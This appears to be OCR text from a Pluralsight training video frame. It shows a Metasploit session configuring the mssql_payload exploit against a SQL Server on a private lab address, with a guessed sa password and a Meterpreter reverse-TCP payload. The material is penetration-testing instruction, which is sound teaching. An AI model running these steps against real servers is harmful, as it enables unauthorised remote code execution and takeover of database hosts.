 File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd,
or old)
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 1433 yes The target port
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN
option set)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(mssql_payload) > set PASSWORD Pass@word1
PASSWORD => Pass@word1
msf exploit(mssql_payload) > set RHOST 192.168.1.72
RHOST => 192.168.1.72
msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(mssql_payload) >
pluralsight